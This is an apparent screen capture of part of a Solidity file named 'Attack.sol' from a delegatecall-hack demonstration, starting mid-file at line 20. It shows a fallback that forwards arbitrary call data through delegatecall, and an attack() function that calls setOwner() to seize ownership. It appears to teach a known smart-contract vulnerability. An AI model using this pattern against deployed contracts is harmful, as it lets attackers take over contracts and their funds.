 Attack.sol — delegate_call_hack
Attack.sol • Attack.js
20 owner = msg.sender;
21 a = A(_a);
22 }
23
24 fallback() external payable {
25 address(a).delegatecall(msg.data);
26 }
27
28 }
29
30 contract C {
31 address public b;
32
33 constructor(address _b) {
34 b = _b;
35 }
36
37 function attack() public {
38 b.call(abi.encodeWithSignature("setOwner()"));
39 }
40 }
41
42
43
44